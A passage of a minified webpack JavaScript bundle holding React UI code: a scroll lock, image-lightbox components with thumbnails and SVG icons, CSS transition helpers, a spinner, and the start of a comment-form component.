function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(0),c=r(s),f=n(131),p=n(291),d=n(133),h=n(293),y=r(h),m=0,v=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),u(t,[{key:"componentDidMount",value:function(){m++,f.canUseDOM&&(this.initialHeight=window.innerHeight)}},{key:"componentWillUnmount",value:function(){if(m=Math.max(m-1,0),f.canUseDOM){var e=window.innerHeight-this.initialHeight;e&&window.scrollTo(0,window.pageYOffset+e)}this.initialHeight=window.innerHeight}},{key:"render",value:function(){var e=this.props.accountForScrollbars,t=e&&m<1?{"padding-right":(0,d.getPadding)()+"px"}:{},n=(0,d.getDocumentHeight)()+"px";return c.default.createElement(p.SimpleToggle,{styles:l({"box-sizing":"border-box",overflow:"hidden",position:"relative",height:n},t)})}}]),t}(s.PureComponent);v.defaultProps={accountForScrollbars:!0},t.default=(0,y.default)(v)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(292);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}});var i=n(132);Object.defineProperty(t,"SimpleToggle",{enumerable:!0,get:function(){return r(i).default}})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),a=r(i),l=n(132),u=r(l),s=function(e){var t=e.isActive,n=o(e,["isActive"]);return t?a.default.createElement(u.default,n):null};s.defaultProps=l.defaultProps,t.default=s},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function a(e){return function(t){function n(){var e,t,i,a;r(this,n);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return t=i=o(this,(e=n.__proto__||Object.getPrototypeOf(n)).call.apply(e,[this].concat(u))),i.listenerOptions={capture:!1,passive:!1},a=t,o(i,a)}return i(n,t),l(n,[{key:"componentDidMount",value:function(){if(c.canUseDOM){var e=this.props.touchScrollTarget,t=document.body;t&&(0,f.isTouchDevice)()&&(t.addEventListener("touchmove",f.preventTouchMove,this.listenerOptions),e&&(e.addEventListener("touchstart",f.preventInertiaScroll,this.listenerOptions),e.addEventListener("touchmove",f.allowTouchMove,this.listenerOptions)))}}},{key:"componentWillUnmount",value:function(){if(c.canUseDOM){var e=this.props.touchScrollTarget,t=document.body;t&&(0,f.isTouchDevice)()&&(t.removeEventListener("touchmove",f.preventTouchMove,this.listenerOptions),e&&(e.removeEventListener("touchstart",f.preventInertiaScroll,this.listenerOptions),e.removeEventListener("touchmove",f.allowTouchMove,this.listenerOptions)))}}},{key:"render",value:function(){return s.default.createElement(e,this.props)}}]),n}(u.PureComponent)}Object.defineProperty(t,"__esModule",{value:!0});var l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();t.default=a;var u=n(0),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c=n(131),f=n(133)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(128),o=n(127),i=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,r.injectAndGetClassName)(!1,t)};t.StyleSheet=o.StyleSheet,t.StyleSheetServer=o.StyleSheetServer,t.StyleSheetTestUtils=o.StyleSheetTestUtils,t.css=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return'<svg fill="'+e+'" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 512 512" xml:space="preserve">\n\t\t<path d="M213.7,256L213.7,256L213.7,256L380.9,81.9c4.2-4.3,4.1-11.4-0.2-15.8l-29.9-30.6c-4.3-4.4-11.3-4.5-15.5-0.2L131.1,247.9 c-2.2,2.2-3.2,5.2-3,8.1c-0.1,3,0.9,5.9,3,8.1l204.2,212.7c4.2,4.3,11.2,4.2,15.5-0.2l29.9-30.6c4.3-4.4,4.4-11.5,0.2-15.8 L213.7,256z"/>\n\t</svg>'}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return'<svg fill="'+e+'" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 512 512" xml:space="preserve">\n\t\t<path d="M298.3,256L298.3,256L298.3,256L131.1,81.9c-4.2-4.3-4.1-11.4,0.2-15.8l29.9-30.6c4.3-4.4,11.3-4.5,15.5-0.2l204.2,212.7 c2.2,2.2,3.2,5.2,3,8.1c0.1,3-0.9,5.9-3,8.1L176.7,476.8c-4.2,4.3-11.2,4.2-15.5-0.2L131.3,446c-4.3-4.4-4.4-11.5-0.2-15.8 L298.3,256z"/>\n\t</svg>'}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return'<svg fill="'+e+'" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">\n\t\t<path d="M443.6,387.1L312.4,255.4l131.5-130c5.4-5.4,5.4-14.2,0-19.6l-37.4-37.6c-2.6-2.6-6.1-4-9.8-4c-3.7,0-7.2,1.5-9.8,4 L256,197.8L124.9,68.3c-2.6-2.6-6.1-4-9.8-4c-3.7,0-7.2,1.5-9.8,4L68,105.9c-5.4,5.4-5.4,14.2,0,19.6l131.5,130L68.4,387.1 c-2.6,2.6-4.1,6.1-4.1,9.8c0,3.7,1.4,7.2,4.1,9.8l37.4,37.6c2.7,2.7,6.2,4.1,9.8,4.1c3.5,0,7.1-1.3,9.8-4.1L256,313.1l130.7,131.1 c2.7,2.7,6.2,4.1,9.8,4.1c3.5,0,7.1-1.3,9.8-4.1l37.4-37.6c2.6-2.6,4.1-6.1,4.1-9.8C447.7,393.2,446.2,389.7,443.6,387.1z"/>\n\t</svg>'}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){var n=t.theme,r=o(e,[]),i=f.StyleSheet.create((0,y.default)(m,n));return c.default.createElement("div",a({id:"lightboxBackdrop",className:(0,f.css)(i.container)},r))}Object.defineProperty(t,"__esModule",{value:!0});var a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l=n(1),u=r(l),s=n(0),c=r(s),f=n(21),p=n(20),d=r(p),h=n(25),y=r(h);i.contextTypes={theme:u.default.object.isRequired};var m={container:{alignItems:"center",backgroundColor:d.default.container.background,boxSizing:"border-box",display:"flex",height:"100%",justifyContent:"center",left:0,paddingBottom:d.default.container.gutter.vertical,paddingLeft:d.default.container.gutter.horizontal,paddingRight:d.default.container.gutter.horizontal,paddingTop:d.default.container.gutter.vertical,position:"fixed",top:0,width:"100%",zIndex:d.default.container.zIndex}};t.default=i},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){var n=t.theme,r=e.caption,i=e.countCurrent,l=e.countSeparator,u=e.countTotal,s=e.showCount,p=o(e,["caption","countCurrent","countSeparator","countTotal","showCount"]);if(!r&&!s)return null;var d=f.StyleSheet.create((0,y.default)(m,n)),h=s?c.default.createElement("div",{className:(0,f.css)(d.footerCount)},i,l,u):c.default.createElement("span",null);return c.default.createElement("div",a({className:(0,f.css)(d.footer)},p),r?c.default.createElement("figcaption",{className:(0,f.css)(d.footerCaption)},r):c.default.createElement("span",null),h)}Object.defineProperty(t,"__esModule",{value:!0});var a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l=n(1),u=r(l),s=n(0),c=r(s),f=n(21),p=n(20),d=r(p),h=n(25),y=r(h);i.propTypes={caption:u.default.oneOfType([u.default.string,u.default.element]),countCurrent:u.default.number,countSeparator:u.default.string,countTotal:u.default.number,showCount:u.default.bool},i.contextTypes={theme:u.default.object.isRequired};var m={footer:{boxSizing:"border-box",color:d.default.footer.color,cursor:"auto",display:"flex",justifyContent:"space-between",left:0,lineHeight:1.3,paddingBottom:d.default.footer.gutter.vertical,paddingLeft:d.default.footer.gutter.horizontal,paddingRight:d.default.footer.gutter.horizontal,paddingTop:d.default.footer.gutter.vertical},footerCount:{color:d.default.footer.count.color,fontSize:d.default.footer.count.fontSize,paddingLeft:"1em"},footerCaption:{flex:"1 1 0"}};t.default=i},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){var n=t.theme,r=e.customControls,i=e.onClose,l=e.showCloseButton,u=e.closeButtonTitle,s=o(e,["customControls","onClose","showCloseButton","closeButtonTitle"]),p=f.StyleSheet.create((0,y.default)(b,n));return c.default.createElement("div",a({className:(0,f.css)(p.header)},s),r||c.default.createElement("span",null),!!l&&c.default.createElement("button",{title:u,className:(0,f.css)(p.close),onClick:i},c.default.createElement(v.default,{fill:!!n.close&&n.close.fill||d.default.close.fill,type:"close"})))}Object.defineProperty(t,"__esModule",{value:!0});var a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},l=n(1),u=r(l),s=n(0),c=r(s),f=n(21),p=n(20),d=r(p),h=n(25),y=r(h),m=n(135),v=r(m);i.propTypes={customControls:u.default.array,onClose:u.default.func.isRequired,showCloseButton:u.default.bool},i.contextTypes={theme:u.default.object.isRequired};var b={header:{display:"flex",justifyContent:"space-between",height:d.default.header.height},close:{background:"none",border:"none",cursor:"pointer",outline:"none",position:"relative",top:0,verticalAlign:"bottom",zIndex:1,height:40,marginRight:-10,padding:10,width:40}};t.default=i},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(1),c=r(s),f=n(0),p=r(f),d=n(21),h=n(302),y=r(h),m=n(134),v=r(m),b=n(20),g=r(b),_=d.StyleSheet.create({paginatedThumbnails:{bottom:g.default.container.gutter.vertical,height:g.default.thumbnail.size,padding:"0 50px",position:"absolute",textAlign:"center",whiteSpace:"nowrap",left:"50%",transform:"translateX(-50%)"}}),w={height:g.default.thumbnail.size+2*g.default.thumbnail.gutter,width:40},E=function(e){function t(e){o(this,t);var n=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.state={hasCustomPage:!1},n.gotoPrev=n.gotoPrev.bind(n),n.gotoNext=n.gotoNext.bind(n),n}return a(t,e),u(t,[{key:"componentWillReceiveProps",value:function(e){e.currentImage!==this.props.currentImage&&this.setState({hasCustomPage:!1})}},{key:"getFirst",value:function(){var e=this.props,t=e.currentImage,n=e.offset;return this.state.hasCustomPage?this.clampFirst(this.state.first):this.clampFirst(t-n)}},{key:"setFirst",value:function(e,t){var n=this.state.first;e&&(e.preventDefault(),e.stopPropagation()),n!==t&&this.setState({hasCustomPage:!0,first:t})}},{key:"gotoPrev",value:function(e){this.setFirst(e,this.getFirst()-this.props.offset)}},{key:"gotoNext",value:function(e){this.setFirst(e,this.getFirst()+this.props.offset)}},{key:"clampFirst",value:function(e){var t=this.props,n=t.images,r=t.offset,o=2*r+1;return e<0?0:e+o>n.length?n.length-o:e}},{key:"renderArrowPrev",value:function(){return this.getFirst()<=0?null:p.default.createElement(v.default,{direction:"left",size:"small",icon:"arrowLeft",onClick:this.gotoPrev,style:w,title:"Previous (Left arrow key)",type:"button"})}},{key:"renderArrowNext",value:function(){var e=this.props,t=e.offset,n=e.images,r=2*t+1;return this.getFirst()+r>=n.length?null:p.default.createElement(v.default,{direction:"right",size:"small",icon:"arrowRight",onClick:this.gotoNext,style:w,title:"Next (Right arrow key)",type:"button"})}},{key:"render",value:function(){var e=this.props,t=e.images,n=e.currentImage,r=e.onClickThumbnail,o=e.offset,i=2*o+1,a=[],u=0;return t.length<=i?a=t:(u=this.getFirst(),a=t.slice(u,u+i)),p.default.createElement("div",{className:(0,d.css)(_.paginatedThumbnails)},this.renderArrowPrev(),a.map(function(e,t){return p.default.createElement(y.default,l({key:u+t},e,{index:u+t,onClick:r,active:u+t===n}))}),this.renderArrowNext())}}]),t}(f.Component);t.default=E,E.propTypes={currentImage:c.default.number,images:c.default.array,offset:c.default.number,onClickThumbnail:c.default.func.isRequired}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n=e.index,r=e.src,o=e.thumbnail,i=e.active,a=e.onClick,l=t.theme,c=o||r,f=s.StyleSheet.create((0,d.default)(h,l));return u.default.createElement("div",{className:(0,s.css)(f.thumbnail,i&&f.thumbnail__active),onClick:function(e){e.preventDefault(),e.stopPropagation(),a(n)},style:{backgroundImage:'url("'+c+'")'}})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(1),a=r(i),l=n(0),u=r(l),s=n(21),c=n(20),f=r(c),p=n(25),d=r(p);o.propTypes={active:a.default.bool,index:a.default.number,onClick:a.default.func.isRequired,src:a.default.string,thumbnail:a.default.string},o.contextTypes={theme:a.default.object.isRequired};var h={thumbnail:{backgroundPosition:"center",backgroundSize:"cover",borderRadius:2,boxShadow:"inset 0 0 0 1px hsla(0,0%,100%,.2)",cursor:"pointer",display:"inline-block",height:f.default.thumbnail.size,margin:f.default.thumbnail.gutter,overflow:"hidden",width:f.default.thumbnail.size},thumbnail__active:{boxShadow:"inset 0 0 0 2px "+f.default.thumbnail.activeBorderColor}};t.default=o},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=n(1),s=r(u),c=n(0),f=r(c),p=n(304),d=n(24),h=n(310),y=r(h),m=function(e){function t(){o(this,t);var e=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return e.portalElement=null,e}return a(t,e),l(t,[{key:"componentDidMount",value:function(){var e=document.createElement("div");document.body.appendChild(e),this.portalElement=e,this.componentDidUpdate()}},{key:"componentDidUpdate",value:function(){(0,d.render)(f.default.createElement(y.default,{context:this.context},f.default.createElement("div",null,f.default.createElement("style",null,"\n\t\t\t\t.fade-enter { opacity: 0.01; }\n\t\t\t\t.fade-enter.fade-enter-active { opacity: 1; transition: opacity 200ms; }\n\t\t\t\t.fade-leave { opacity: 1; }\n\t\t\t\t.fade-leave.fade-leave-active { opacity: 0.01; transition: opacity 200ms; }\n\t\t"),f.default.createElement(p.TransitionGroup,this.props,f.default.createElement(p.CSSTransition,{timeout:{enter:200,exit:200},classNames:"fade"},this.props.children)))),this.portalElement)}},{key:"componentWillUnmount",value:function(){(0,d.unmountComponentAtNode)(this.portalElement),document.body.removeChild(this.portalElement)}},{key:"render",value:function(){return null}}]),t}(c.Component);t.default=m,m.contextTypes={theme:s.default.object.isRequired}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var o=n(305),i=r(o),a=n(309),l=r(a),u=n(73),s=r(u),c=n(74),f=r(c);e.exports={Transition:f.default,TransitionGroup:s.default,ReplaceTransition:l.default,CSSTransition:i.default}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=n(1),s=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(u),c=n(306),f=r(c),p=n(308),d=r(p),h=n(0),y=r(h),m=n(74),v=r(m),b=n(121),g=function(e,t){return e&&t&&t.split(" ").forEach(function(t){return(0,f.default)(e,t)})},_=function(e,t){return e&&t&&t.split(" ").forEach(function(t){return(0,d.default)(e,t)})},w=(l({},v.default.propTypes,{classNames:b.classNamesShape,onEnter:s.func,onEntering:s.func,onEntered:s.func,onExit:s.func,onExiting:s.func,onExited:s.func}),function(e){function t(){var n,r,a;o(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=r=i(this,e.call.apply(e,[this].concat(u))),r.onEnter=function(e,t){var n=r.getClassNames(t?"appear":"enter"),o=n.className;r.removeClasses(e,"exit"),g(e,o),r.props.onEnter&&r.props.onEnter(e)},r.onEntering=function(e,t){var n=r.getClassNames(t?"appear":"enter"),o=n.activeClassName;r.reflowAndAddClass(e,o),r.props.onEntering&&r.props.onEntering(e)},r.onEntered=function(e,t){var n=r.getClassNames("enter"),o=n.doneClassName;r.removeClasses(e,t?"appear":"enter"),g(e,o),r.props.onEntered&&r.props.onEntered(e)},r.onExit=function(e){var t=r.getClassNames("exit"),n=t.className;r.removeClasses(e,"appear"),r.removeClasses(e,"enter"),g(e,n),r.props.onExit&&r.props.onExit(e)},r.onExiting=function(e){var t=r.getClassNames("exit"),n=t.activeClassName;r.reflowAndAddClass(e,n),r.props.onExiting&&r.props.onExiting(e)},r.onExited=function(e){var t=r.getClassNames("exit"),n=t.doneClassName;r.removeClasses(e,"exit"),g(e,n),r.props.onExited&&r.props.onExited(e)},r.getClassNames=function(e){var t=r.props.classNames,n="string"!==typeof t?t[e]:t+"-"+e;return{className:n,activeClassName:"string"!==typeof t?t[e+"Active"]:n+"-active",doneClassName:"string"!==typeof t?t[e+"Done"]:n+"-done"}},a=n,i(r,a)}return a(t,e),t.prototype.removeClasses=function(e,t){var n=this.getClassNames(t),r=n.className,o=n.activeClassName,i=n.doneClassName;r&&_(e,r),o&&_(e,o),i&&_(e,i)},t.prototype.reflowAndAddClass=function(e,t){t&&(e&&e.scrollTop,g(e,t))},t.prototype.render=function(){var e=l({},this.props);return delete e.classNames,y.default.createElement(v.default,l({},e,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},t}(y.default.Component));w.propTypes={},t.default=w,e.exports=t.default},function(e,t,n){"use strict";function r(e,t){e.classList?e.classList.add(t):(0,i.default)(e,t)||("string"===typeof e.className?e.className=e.className+" "+t:e.setAttribute("class",(e.className&&e.className.baseVal||"")+" "+t))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=n(307),i=function(e){return e&&e.__esModule?e:{default:e}}(o);e.exports=t.default},function(e,t,n){"use strict";function r(e,t){return e.classList?!!t&&e.classList.contains(t):-1!==(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r,e.exports=t.default},function(e,t,n){"use strict";function r(e,t){return e.replace(new RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}e.exports=function(e,t){e.classList?e.classList.remove(t):"string"===typeof e.className?e.className=r(e.className,t):e.setAttribute("class",r(e.className&&e.className.baseVal||"",t))}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var u=n(1),s=r(u),c=n(0),f=r(c),p=n(24),d=n(73),h=r(d),y=(s.default.bool.isRequired,function(e){function t(){var n,r,o;i(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=r=a(this,e.call.apply(e,[this].concat(u))),m.call(r),o=n,a(r,o)}return l(t,e),t.prototype.handleLifecycle=function(e,t,n){var r,o=this.props.children,i=f.default.Children.toArray(o)[t];i.props[e]&&(r=i.props)[e].apply(r,n),this.props[e]&&this.props[e]((0,p.findDOMNode)(this))},t.prototype.render=function(){var e=this.props,t=e.children,n=e.in,r=o(e,["children","in"]),i=f.default.Children.toArray(t),a=i[0],l=i[1];return delete r.onEnter,delete r.onEntering,delete r.onEntered,delete r.onExit,delete r.onExiting,delete r.onExited,f.default.createElement(h.default,r,n?f.default.cloneElement(a,{key:"first",onEnter:this.handleEnter,onEntering:this.handleEntering,onEntered:this.handleEntered}):f.default.cloneElement(l,{key:"second",onEnter:this.handleExit,onEntering:this.handleExiting,onEntered:this.handleExited}))},t}(f.default.Component)),m=function(){var e=this;this.handleEnter=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.handleLifecycle("onEnter",0,n)},this.handleEntering=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.handleLifecycle("onEntering",0,n)},this.handleEntered=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.handleLifecycle("onEntered",0,n)},this.handleExit=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.handleLifecycle("onExit",1,n)},this.handleExiting=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.handleLifecycle("onExiting",1,n)},this.handleExited=function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.handleLifecycle("onExited",1,n)}};y.propTypes={},t.default=y,e.exports=t.default},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(1),u=function(e){return e&&e.__esModule?e:{default:e}}(l),s=n(0),c=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,[{key:"getChildContext",value:function(){return this.props.context}},{key:"render",value:function(){return s.Children.only(this.props.children)}}]),t}(s.Component);c.propTypes={context:u.default.object.isRequired},c.childContextTypes={theme:u.default.object},t.default=c},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(1),i=r(o),a=n(0),l=r(a),u=n(21),s=function(e){var t=u.StyleSheet.create(f(e));return l.default.createElement("div",{className:(0,u.css)(t.spinner)},l.default.createElement("div",{className:(0,u.css)(t.ripple)}))};s.propTypes={color:i.default.string,size:i.default.number};var c={"0%":{top:"50%",left:"50%",width:0,height:0,opacity:1},"100%":{top:0,left:0,width:"100%",height:"100%",opacity:0}},f=function(e){var t=e.color,n=e.size;return{spinner:{display:"inline-block",position:"relative",width:n,height:n},ripple:{position:"absolute",border:"4px solid "+t,opacity:1,borderRadius:"50%",animationName:c,animationDuration:"1s",animationTimingFunction:"cubic-bezier(0, 0.2, 0.8, 1)",animationIterationCount:"infinite"}}};t.default=s},function(e,t,n){"use strict";function r(e){var t=this;e.forEach(function(e){return t[e]=t[e].bind(t)})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=!("undefined"===typeof window||!window.document||!window.document.createElement)},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(315),c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=function(e){function t(){var e,n,i,a;r(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=i=o(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),i.showSocialIcons=function(){var e=i.getOptions();return e.isFormTypeWordpress||e.isFormTypeSocials||e.isFormTypeAll},i.showGuestFields=function(){var e=i.getOptions();return e.isFormTypeGuests||e.isFormTypeAll},a=n,o(i,a)}return 